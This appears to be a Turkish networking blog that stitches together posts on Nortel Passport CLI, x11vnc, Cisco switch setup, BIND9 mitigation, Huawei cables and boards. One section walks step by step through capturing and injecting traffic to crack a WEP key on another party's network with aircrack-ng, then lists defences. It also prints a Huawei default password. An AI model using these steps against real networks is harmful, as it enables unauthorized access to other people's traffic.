display atmif/*

Nortel Passport MSS üzerinde atm arayüzleri ve atm devrelerini görmek için

display atmif/*

Nortel Passport MSS üzerinde atm arayüzleri ve atm devrelerini görmek için

display atmif/*

Ne zaman yazdım hatırlamıyorum, oldukça eski olmalı. Yazının bir parçasını kopyala yapıştır yapıyorum..

Ne zaman yazdım hatırlamıyorum, oldukça eski olmalı. Yazının bir parçasını kopyala yapıştır yapıyorum..

Passport 7K/15K son günlerde durumu pekte iyi olmayan Nortel Networks firmasının multiservice switch lerindendir. Türkiye de Türk Telekom altyapısında oldukça fazla kullanılan bu cihazlar Türk Telekom’un Turpak olarak adlandırdığı ağın temel yapı taşlarındandır.

Network altyapısında aynı iş için kullanılan ürünlerden üzerindeki işletim sistemi ve komut yorumlayıcısı ile ayrılmaktadır. Bu farklılık ve kullanıcı dostu olmayan komut yorumlayıcısı işkence haline gelebiliyor. Bu yüzden dolayı komut takımını tam olarak bilmeyi ““ elinizin altında bir doküman olmasını gerektiriyor. Tabi ki CLI ile uğraşmaya gerek yok. Bunun için Nortel firmasının MDM ( Multiservice Data Management ) yazılımıda kullanılabilir.

Bu cihazlarda hem donanım hem de yazılım kısmı ağaç yapısı şeklinde inşa edilmiştir. Yaprakları izlemek veya yapraklar üzerinde tanımlama yapabilmek için öncelikli olarak gövdenin ve dalların tanımı yapmak veya yaprağın yolunu girmek gerekmektedir. Diğer bir deyişle bir portu aktif etmeden o port için tanımlama yapmak mümkün değildir.

Bu kadar temel bilgi yeter ayrıntısını isteyenler Nortel Networks un sitesinden gerekli bilgilere erişebilir.

Bu bilgiler yerine işletmeyle ilgili olarak temel CLI komutlarına bakmakta fayda var..

CLI deki kullanabileceğimiz en temel izleme komutu display komutudur. Display komutu ile sistem hakkındaki tüm bilgileri alabiliriz. Ağaç yapısı display komutu içinde geçerlidir. İşimize yarayacak olan izleme komutlarına kısaca inceleyelim.

display lp/*

Sistem üzerinde hangi slotta hangi kart varsa bu komutla öğrenebiliriz.

1> display lp/* Lp/* Use -noTabular to see the many hidden attributes. +==+-----+----+-----+--------------------+------+------+------- |Lp|osiAd|osiO|osiUs| activeCard |mainCa|spareC|restart | | min |per | age | |rdStat|ardSta|OnCpSwi | | | | | | us | tus | tch +==+-----+----+-----+--------------------+------+------+------- | 0|unlck|ena |activ|Shelf Card/1 |availa|active|false | 2|unlck|ena |activ|Shelf Card/2 |active|notPro|false | 3|unlck|ena |activ|Shelf Card/3 |active|notPro|false | 4|unlck|ena |activ|Shelf Card/4 |active|notPro|false | 7|unlck|ena |activ|Shelf Card/7 |active|notPro|false ok

display lp/2 sdh/*

Komutu ile 2. slotta karta takılı bulunan sdh kartının port durumu hakkında bilgi verir.

2> display lp/2 sdh/* Lp/2 Sdh/* Use -noTabular to see the many hidden attributes. +===+------+-----+----+-----+---+---+---+---+----+---+---+--+--+---------- |Sdh|snmpOp|osiAd|osiO|osiUs|los|lof|ais|rfi|utcr|txA|txR|s1|s1| time | |erStat| min |per | age | | | | | |is |di |R |T | | | us | | | | | | | | | | | | | +===+------+-----+----+-----+---+---+---+---+----+---+---+--+--+---------- | 0|up |unlck|ena |busy |off|off|off|off|off |off|off| 0| 0| 43029269 | 1|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 45372422 | 2|up |unlck|ena |busy |off|off|off|off|off |off|off| 0| 0| 45379943 | 3|up |unlck|ena |busy |off|off|off|off|off |off|off| 0| 0| 45379943 | 4|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 45379943 | 5|up |unlck|ena |busy |off|off|off|off|off |off|off| 0| 0| 15161966 | 6|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 45379943 | 7|up |unlck|ena |busy |off|off|off|off|off |off|off| 0| 0| 45379700 | 8|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 45379829 | 9|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 37003501 | 10|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 36829827 | 11|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 35719921 | 12|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 35639686 | 13|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 33982814 | 14|up |unlck|ena |busy |off|off|off|off|off |off|off| 0| 0| 33567020 | 15|up |unlck|ena |busy |off|off|off|off|off |off|off| 2| 0| 33126103 ok

Sdh parametreleri OCX (STM-X)kartları içindir. Eğer e3, e1 v.b. kartlar kullanılıyor ise sdh parametresi yerine karta uygun parametre kullanılır.

display lp/7 e3/*

Komutu 7. Slotta takılı olan e3 portları hakkında bilgi verir.

4> display lp/7 e3/* Lp/7 E3/* Use -noTabular to see hidden attributes: osiUnknw, osiStby, osiAlarm, osiCntrl, osiProc, osiAvail, pf, puas, psas, pses, pes, pcv, lf, loss, lses, les and lcv. +==+------+-----+----+-----+---+---+---+---+---+---+----------+---------- |E3|snmpOp|osiAd|osiO|osiUs|los|lof|rxA|rxR|txA|txR| time | efs | |erStat| min |per | age | | |is |ai |is |ai | seconds| | | us | | | | | | | | | | | +==+------+-----+----+-----+---+---+---+---+---+---+----------+---------- | 0|down |unlck|dis |idle |on |on |off|off|off|on | 15665605| 0 | 1|down |unlck|dis |idle |on |on |off|off|off|on | 15665605| 0 ok

display lp/4 e1/*

4. slottaki e1 kartındaki portlar hakkında bilgi verir.

Linux un gelişmiş komut yorumlayıcıları ile yaygınlaşan tab tuşu ile komut tamamlama özelliği ne yazık ki passport için geçerli değil. Ancak komut yorumlayıcısı yazılan komut parçası bir diğer komut içinde aynı başlangıç içeriğine sahip değilse o komut olarak algılamaktadır.

“œ display lp/* “ ile “œ d lp/* “œ arasında bir fark yoktur.

Öncelike gerekli paketleri kuralım.

kullanici@testsistemi:~$ sudo apt-get install x11vnc vnc-java

[sudo] password for kullanici:

Gerekli pakerler kurulduktan sonra bir kullanıcı şifresi oluşturalım.

kullanici@testsistemi:~$ x11vnc -storepasswd

Enter VNC password:

Verify password:

Write password to /home/kullanici/.vnc/passwd? [y]/n y

Sıra firewall dan kullanacağımız portları aktif etmeye geldi. 5800 – 5900 u aktif ettikten sonra

kullanici@testsistemi:~$ x11vnc -forever -usepw -httpdir /usr/share/vnc-java/ -httpport 5800

ile çalıştıralım ve

http://sistem_makine_adresi:5800

ile bağlanalım. oluşturduğumuz şifre ile giriş yapabiliriz. En basit hali ile artık vnc sunucumuz hazır.

Gelişen teknoloji – genişband ve kesintisiz hizmet ihtiyacı kullanıcıları Metro Ethernet hizmetine yönelmektedir. Küçük işletmeler ve uzak uç ofisler için g.shdsl, tdm v.b. çözüm olsa da Metro Ethernet in sunduğu faydalar ve kullanım kolaylıkları ile göz ardı edilememektedir. Bu yüzden her geçen gün Metro Ethernet müşterilerinin sayısı artmaktadır.

Şu anda bu hizmeti alabileceğimiz hizmet veren kurum sayısı maalesef bir elin parmaklarının sayısı kadar.

Alt yapı konusunda hala lider konumda olan Türk Telekom veya Global İletişim ilk tercih edilenler arasında. Global İletişim gerek tesis gerekse aylık ücret konusunda müşteri kazanmak ““ pazardan pay kapmak için müşterilere daha cazip teklifler sunabilse de Türk Telekom daki hizmet kalitesini kimi zaman bulmakta zorluk çekebiliyorsunuz. Bunun en önemli nedeni Global ve benzeri servis sağlayıcılarının devrelerinin noktadan noktaya olması ve kendi uç noktaları üzerinden internete çıkartıyor olması.

Bir müşteri ( gerçek kişilerin şu anki fiyatlarla alması için çok çok fazla kazancının olması lazım ) Metro Ethernet bağlantısına sahip olmak istediğinde talebini bu servis sağlayıcılarından birine talebini belirtmek zorunda. ( bu şirketler ellerindeki tüm verileri analiz ederek müşteri portföylerini siz bunu istemeden büyük olasılıkla sizi ziyaret etmedilerse bile etmeleri yakındır )

Bu hizmetini alınabilmesi için, Metro Ethernet hizmeti alabileceğiniz en yakın hizmet noktasından hizmet almak istediğiniz noktaya kadar fiber optik kablo çekilmesi gereklidir. Hizmeti alabileceğiniz mesafe size ne kadar yakınsa o kadar şanslısınız demektir. Çünkü bu mesafeye göre size bir bağlantı ücreti çıkacaktır. 3 ““ 5 km lik bir mesafede çıkabilecek bağlantı ücreti birçok küçük ““ orta düzey şirket / kurum için bu hizmeti almaktan vazgeçmelerine neden olabilecek düzeyde çıkabilir. Belirli bir yıl hizmet satın alma taahhüdü ile bazı avantajlardan faydalanılabilmektedir.

Bilgi işlem salonunuza kadar fiber optik kablo çekildi ise size bir adet fiber uç sonlandırma özelliğine sahip bir switch, router v.b. aktif cihaz gerekecektir.

Bu aktif cihazı adsl kampanyalarında olduğu gibi mevcut hizmeti belirli bir süre kullanacağınızı taahhüt ederseniz servis sağlayıcılarınızdan temin edebilirsiniz.

Piyasa da birçok ürün bulunmakta. Her üründe olduğu gibi kopya cihazlardan uzak durmanızda fayda var. Yoksa ileride başınıza olmadık işler açılabilir.

Otoriteler tarafından da onaylandığı üzere bu işin piri Cisco. Ancak yüksek fiyatları nedeniyle alternatiflerine yönelebiliriz. Alcatel, tellabs, huawei v.b. Telekom alanında donanım üreten birçok firmanın işinize yarayacak mutlaka bir ürünü vardır.

Gerekli donanımı seçmeden önce ihtiyaçlarınızı iyi belirlemelisiniz. Aksi takdirde bilişim yatırım kalemleriniz artacaktır.

Orta ölçekli kurumlar için en önemli kriterler arasında

L2 ““ L3 tercihi

Port Sayısı – FE ve GE destekleri

Kullanılacak servis destekleri

Önemli özellikler arasında.

Birden fazla statik ip ye ihtiyacınız var ve/veya farklı sunucularınız mevcut ise L3 bir switch almanız gerekecektir.

Cisco için en fazla bilinen 3650, 3750 işiniz fazlasıyla görecektir.

3650 üzerinde 2 adet 1Gbps GE ve 24 adet 10/100 Mbps FE port mevcuttur. 3650 için basit bir yapılandırma yapalım.

GE portunu trunk olarak tanımlayalım, kapsülleme olarak dot1q seçelim ve auto negotiate ayarlarınız yapalım. Temel bir tanım olduğu için vlan kısıtlaması v.b. bir şey yapmayacağız

interface GigabitEthernet0/1

switchport trunk encapsulation dot1q

switchport mode trunk

switchport nonegotiate

şimdi servis sağlayıcımız tarafından verilen vlan ve ip bloklarını tanımlayalım ve gerekli yönlendirme tablosunu ekleyelim.

interface Vlan100

ip address x.x.x.x 255.255.255.252

ip route 0.0.0.0 0.0.0.0 x.x.x.x-1

switchimiz için gerekli ip ve gateway bilgilerini girdik. Şimdi ekstra bir ip bloğu daha aldıysak bunun gerekli vlan bilgisini tanımlayalım.

interface Vlan50

ip address y.y.y.y 255.255.255.248

şimdide hangi portalara bu vlanları kullanacağımızı belirleyelim”¦

interface FastEthernet0/xx (xx port numarası)

switchport access vlan 50

switchport mode Access

şimdide diğer portlarımız için gerekli tanımları yapalım.

interface FastEthernet0/yy (yy port numarası)

switchport mode access

Temel olarak switchimizi konfigürasyonu artık hazırdır.

Gerekli donanım ve bilgi ile radyo dalgaları yakalanıp elde edilen verilen çözümlenebilir. Burada 802.11 standartları çerçevesinde WEP ile şifreleme yapılmış kablosuz ağlardaki veri yakalama ve kullanılan şifreleme anahtarını çözülmesi anlatılmaya çalışılacaktır.

Bu işlem sırasında

– airmon-ng

– aireplay-ng

– airodump-ng

– aircrack-ng

uygulamaları kullanılacaktır. (Benzer işi yapacak başka programlar mevcuttur) Bu uygulamaları kullanacağımız için bu yazılımlar ile uyumlu 802.11 uyumlu kablosuz ağ adaptörü gerekmektedir.

Bu yazılımların windows versiyonları sözde vardır ancak hayatta bulaşmanızı önermem. Bu ve benzeri yazılımları içinde bulunduran BT linux dağıtımını kullancağınız. Bu dağıtımın live ve wmware sürümleri mevcuttur.

Öncelikle birden fazla komut yorumyacı penceresi açalım. Her bir işlemi ayrı bir ğencerede yapmak bize kolaylık sağlayacaktır.

>ifconfig

ve

>iwconfig

ile kablosuz ağ adaptörümüz hakkında bilgi alalım. Bize kablosuz ağ adaptörümün MAC adresi ve sistemde tanımlı olduğu ad gerekli olacaktır (wlan0, usb01 v.b.)

bizim için

kablosuz ağ adaptörü : wlan0

mac adresi : 00-11-22-33-44-55-66-77

şeklinde olduğunu kabul edelim.

Bu bilgileri edindikten sonra kablosuz ağ adaptörümüz üzerinden dinleme yapacağımız sanal adaptörü oluşturalım.

>airmon-ng start wlan0

Bu uygulamadan sonra monX şeklinde bir sanal adaptör oluşturulacaktır. (mon0 olarak oluşturulduğunu varsayılacaktır) Bunu durdurmak için

>airmon-ng stop mon0

ile bu servis durdurulacaktır.

>airodump-ng mon0

ile kapsamı alanı içerisindeki olduğumuz ağlar ve bu ağlar hakkında bilgi alabiliriz. Bu komut 802.11 de tanımlı kanalları sırası ile taradığı için bu şekilde kullanmayı tercih etmiyeceğimiz. bir çok modemde standart olarak 11. kanal çoğu kullanıcı tarafından değiştirilmeden kullanılmaktadır. (bu yüzden kendi ağlarımızda çoklu kanal özellği aktif etmekte veya farklı kanal kullanmakta fayda var )

Daha hızlı bir tarama için bir kanal belirleyelim

>airodump -c 11 mon0

ile 11. kanalda yayın yapan kablosuz ağların listesini alalım.

mevcut tablodan WEP ile şifrele yapılmış bir ağ seçiyoruz. Bizim için önemli olan yayın yapan cihazın MAC adresi. (mac adresini 00-22-33-44-55-66-77-88 şeklinde kabul edelim) Şimdi bu ağdaki verileri çözümlemek üzere bilgisayarımıza kaydedelim.

>airodump -c 11 –bssid 00-22-33-44-55-66-77-88 –ivs -w agtrafigi mon0

bu işlemden sonra yakalan veriler agtrafigi-01.ivs dosyasına kaydedilecektir. Yalnız burada dikkat edilmesi gereken bir nokta data değeridir.

kullanılan şifreye göre 5000 ve üzerinde data gerekemtekdir. Eğer data değeri artmıyorsa data değerini bizim arttırmamız gerekmektedir.

>aireplay -1 2 -o 10 -q 10 -a 00-22-33-44-55-66-77-88 -h 00-11-22-33-44-55-66-77 mon0

ve farklı bir pencerede

>aireplay -2 -p 0841 -c ff-ff-ff-ff-ff-ff -b 00-22-33-44-55-66-77-88 -h 00-11-22-33-44-55-66-77 mon0

komut dizisini çalıştıralım. Data değerimiz artık artmaya başlayacaktır.

şimdi elde ettiğimiz verileri kullanarak WEP şifresini bulmya geldi. Bunun için

>aircrack-ng -a 1 agtrafigi-01.ivs

komutunu kullanıyoruz. Bulunan şifre bize HEX olarak verilecektir.

WEP şifresi kurmak işte bu kadar basit. WPA içinde benzer yöntem kullanılmaktadır. Ancak bazı komutlarda parametreler değişmekte ve son adımad şifre kırma aşamasında kendi oluşturdğumuz şifre-listesi ni kullanmamız gerekecektir. Ne kadar zor bir şifre seçilmiş ise bulmak o kadar zor olacaktır.

Bir çok internet kullanıcısı teknoloji merakından ve eksik – yanlış bilgisinden dolayı kablosuz ağlara yönelmekte ve kablosuz ağlarda gerekli önlemleri almamaktadırlar.

Bu kullanıcılar durumun ciddiyetinden farksız şekilde dizüstü bilgisayarımda, mobil cihazlarımda kablosuz internet kullanıyorum, kablodan kurtuldum şeklinde değerlendirmektdirler.

Peki bu kablosuz ağlardaki sakınca nedir.

Yeterli güvenlik önlemi alınmamış ağlar kapsamı alanı içindeki tüm kullanıcıların erişimine imkan vermektedir.

Peki bu erişim hakkına sahip olunabilirse ne yapılabilir sorusu gelecektir aklımıza;

Bu şekildeki bir ağa sızan kullanıcıların internet üzerinden yapmış olduğu her türlü faaliyetten yasal olarak kablosuz ağın güvenliğini almayan kişi sorumludur. (Herhangi bir yasal durumda suçlu kablosuz ağın sahibi olacaktır bu durumdan kullanıcıların bir çoğunun bilgisi yoktur)

Kotalı internet kullanıcıları kendi yapmadıkları veri tragiğine ücret ödemek durumunda kalacaklardır. Ay sonunda gelen faturaya şaşıracak ben kullanmadım diye suçu internet servis sağlayısına atacak onlardan çzöüm bekleyecektir.

Kablosuz iletişim sırasında her türlü yazışma, bankacılık işlemleri, dosya transferi v.b. radyo dalgaları olarak uzaya yayılmaktadır. Gerekli bilgiye sahip ve düzeneğe sahip kişiler tarafından bu bilgiler dinlene – izlenebilir. Bu yüzden dolayı mutlaka en üst düzeyde veri şifreleme yöntemlerini kullanmamız gerekmektedir.

Şu andaki kullanılmakta olan bir çok modem WEP, WPA/WPA2 desteklemektedir. Ancak kolay olmasından dolayı bir çok kullanıcı hala WEP kullanmaktadır. WPA aya göre çözülmesi çok kolay olan WEP dn tüm kullanıcılar acilen kullanmayı bırakmalıdır.

Sonuç olarak bir kablosuz ağda kullancıların alabilecekleri önlemleri sıralayacak olursak

– SSID fabrika ayarlarından bırakılmalı ve farklı bir isim verilmelidir.

– SSID gizlenmelidir.

– MAC filtreleme aktif hale getirilmelidir.

– Donanımların izin verdiği maksimum bit uzunluklu şiferleme yöntemleri kullanılmalı

– Şifrelemede kullanılan şifreler kısa ve kolay şifreler seçilmemeli. ( örnek : pi.$65Adjfg!ApldTmkFlkfgOl345 )

– Ağda oturum açma özelliği kullanılmalı.

– Yayın yapan cihazda ip bloğu doğru şekilde tanımlanmalı, ağı kullanacak birgisayar sayısınca ip dağıtacak şekilde ayarlannmlı.

DNS leri ilgilendiren çok önemli bir güvenlik açığı ISC tarafından duyuruldu. Bind9 kullanan sunucularda gerekli güncellemelerin acil olarak yapılması gerekmekte. Yoksa bir çok sunucu DoS saldırılarına maruz kalabilir ve bunun sonucunda oldukça büyük bir sorun son kullanıcıları ve sunucuları bekliyor.

Gerekli güncelleme yapılana kadar güvenlik duvarlarından filtreleme yöntemlerinin işe yarayacağını belirtilmiş ve forumlar iptables için aşagıdaki yöntemin işe yarıyor.

>iptables -A INPUT -p udp –dport 53 -j DROP -m u32 –u32 ’30>>27&0xF=5′

Konu hakkında ayrıntılı bilgi almak için

https://www.isc.org/node/474

adresini ziyaret ediniz.

huawei yönlendirilerin fabrika çıkış şifresi

password : huawei

şeklindedir.



Huawei mpls node ile birlikte gelen kablo aşagıdaki şekildende görüldüğü gibi bir ucu RJ45 ve diğer iki ucu ise 9 pin ve 25 pin dişi D tip konnektöre sahiptir.

1. A yönü

2. Dişi DB25 konnektör

3. Etiker

4. RJ45 konnektör

5. B yönü

6. C yönü

7. Dişi DB9 konnektör

W1 ve W2 data kablosu

Kablonun bağlantı yapısı aşagıdaki şekildedir. Bu yapıya göre kendimize rahatlıkla bir kabloyapabiliriz. Bu sık kullanılan bir kablo bağlantı türü olup cisco ağ ürünleri kablolarınıda kullanabiliriz.

| RJ45 | Yön | DB25 | DB9 | Sinyal |

|---|---|---|---|---|

| 1 | -> | 5 | 8 | CTS |

| 2 | -> | 6 | 6 | DSR |

| 3 | -> | 3 | 2 | RXD |

| 4 | “” | 7 | 5 | GND |

| 5 | “” | 8 | 1 | GND |

| 6 | <- | 2 | 3 | TXD |

| 7 | <- | 20 | 4 | DTR |

| 8 | <- | 4 | 7 | RTS |

Konsol kablosunun boyu simetrik sarımlı 0.5 mm lik 120 ohm luk kablo için 15 metredir.

Table B-1 Boards supported by the NE40E

|

Board Name for Order |

Full Name |

|---|---|

|

CR52SRU |

Switch and Route Processing Unit |

|

CR52SFU |

Switch Fabric Unit |

|

CR52SPU |

Service Processing Unit |

|

CR52EFGE |

24-port 10Base-T/100Base-TX/1000Base-T-RJ45 electrical interface LPU |

|

CR52E5GF |

5-port 1000Base-X-SFP optical interface LPU |

|

CR52EAGF |

10-port 1000Base-X-SFP optical interface LPU |

|

CR52EFFF |

24-port 100Base-FX/1000Base-X-SFP LPU |

|

CR52E1XX |

1-port 10GBase LAN-XFP optical interface LPU |

|

CR52W1XX |

1-port 10GBase WAN-XFP optical interface LPU |

|

CR52P4CF |

4-port OC-3c/STM-1c POS-SFP optical interface LPU |

|

CR52P8CF |

8-port OC-3c/STM-1c POS-SFP optical interface LPU |

|

CR52P4HF |

4-port OC-12c/STM-4c POS-SFP optical interface LPU |

|

CR52P1UF |

1-port OC-48c/STM-16c POS-SFP optical interface LPU |

|

CR52P2UF |

2-port OC-48c/STM-16c POS-SFP optical interface LPU |

|

CR52P4UF |

4-port OC-48c/STM-16c POS-SFP optical interface LPU |

|

CR52P1XX |

1-port OC-192c/STM-64c POS-XFP optical interface LPU |

|

CR52R2GF |

2-port GE/STM-16c RPR-SFP optical interface LPU |

|

CR52R4GF |

4-port GE/STM-16c RPR-SFP optical interface LPU |

|

CR52R2UF |

2-port OC-48c/STM-16c RPR-SFP optical interface LPU |

|

CR52R4UF |

4-port OC-48c/STM-16c RPR-SFP optical interface LPU |

|

CR52R1XX |

1-port OC-192c/STM-64c RPR-XFP optical interface LPU |

|

CR52EFGE |

24-port 10Base-T/100Base-TX/1000Base-T-RJ45 electrical interface LPU |

|

CR52E5GF |

5-port 1000Base-X-SFP optical interface LPU |

|

CR52EAGF |

10-port 1000Base-X-SFP optical interface LPU |

|

CR52EFFF |

24-port 100Base-FX/1000Base-X-SFP LPU |

|

CR52E1XX |

1-port 10GBase LAN-XFP optical interface LPU |

|

CR52W1XX |

1-port 10GBase WAN-XFP optical interface LPU |

|

CR52P4CF |

4-port OC-3c/STM-1c POS-SFP optical interface LPU |

|

CR52P8CF |

8-port OC-3c/STM-1c POS-SFP optical interface LPU |

|

CR52P4HF |

4-port OC-12c/STM-4c POS-SFP optical interface LPU |

|

CR52P1UF |

1-port OC-48c/STM-16c POS-SFP optical interface LPU |

|

CR52P2UF |

2-port OC-48c/STM-16c POS-SFP optical interface LPU |

|

CR52P4UF |

4-port OC-48c/STM-16c POS-SFP optical interface LPU |

|

CR52P1XX |

1-port OC-192c/STM-64c POS-XFP optical interface LPU |

|

CR52R2GF |

2-port GE/STM-16c RPR-SFP optical interface LPU |

|

CR52R4GF |

4-port GE/STM-16c RPR-SFP optical interface LPU |

|

CR52R2UF |

2-port OC-48c/STM-16c RPR-SFP optical interface LPU |

|

CR52R4UF |

4-port OC-48c/STM-16c RPR-SFP optical interface LPU |

|

CR52R1XX |

1-port OC-192c/STM-64c RPR-XFP optical interface LPU |

Table B-2 LPUs and the corresponding FPICs

|

LPU |

Type |

Order Name |

Name |

|---|---|---|---|

|

LPUF and corresponding FPICs |

LPUF |

CR52LPUF |

LPUF |

| FPIC |

CR52A8CF |

8-port OC-3c/STM-1c ATM-SFP optical interface FPIC |

|

|

CR523E3 |

3-port SMB interface E3 FPIC |

||

|

CR523T3 |

3-port SMB interface T3 FPIC |

||

|

LPUF and corresponding FPICs |

LPUF |

CR52LPUD |

LPUF-D |

| FPIC |

CR52C8E1 |

8-port CE1-RJ45 FPIC |

|

|

CR52C8T1 |

8-port CT1-RJ45 FPIC |

||

|

CR52C1CF |

1-port OC-3c/STM-1 CPOS FPIC |

||

|

LPUF-10 and corresponding FPICs |

LPUF-10 |

CR53LPUF |

LPUF-10 |

| FPIC |

CR53P1XX |

1-port OC-192c/STM-64c POS-XFP FPIC |

|

|

CR53E8GF |

8-port 1000Base-X-SFP FPIC |

||

|

CR53P1UF |

1-port OC-48c/STM-16c POS-SFP FPIC |

||

|

CR53P2UF |

2-port OC-48c/STM-16c POS-SFP FPIC |

||

|

CR53P4UF |

4-port OC-48c/STM-16c POS-SFP FPIC |

||

|

CR53P4HF |

4-port OC-12c/STM-4c POS-SFP FPIC |

||

|

CR53P8HF |

8-port OC-12c/STM-4c POS-SFP FPIC |

||

|

CR53P4CF |

4-port OC-3c/STM-1c POS-SFP FPIC |

||

|

CR53P8CF |

8-port OC-3c/STM-1c POS-SFP FPIC |

||

|

CR53A2HF |

2-port OC-12c/STM-4c ATM-SFP FPIC |

||

|

CR53A4CF |

4-port OC-3c/STM-1c ATM-SFP FPIC |

||

|

LPUF-20 and corresponding FPICs |

LPUF-20 |

CR52LPUK |

LPUF-20 |

| FPIC |

CR52L1XX |

1-port 10GBase LAN/WAN-XFP optical interface FPIC |

|

|

CR52EBGF |

12-port 100Base-FX/1000Base-X-SFP optical interface FPIC |

||

|

CR52EBGE |

12-port 10Base-T/100Base-TX/1000Base-T electrical interface FPIC |

||

|

CR52EKGF |

40-port 100Base-FX/1000Base-X-SFP optical interface FPIC |

||

|

CR52EKGE |

40-port 10Base-T/100Base-TX/1000Base-T electrical interface FPIC |

||

|

CR52L4XX |

4-port 10GBase LAN/WAN-XFP optical interface FPIC |

||

|

CR52P1XX |

1-port OC-192c/STM-64c POS-XFP optical interface FPIC |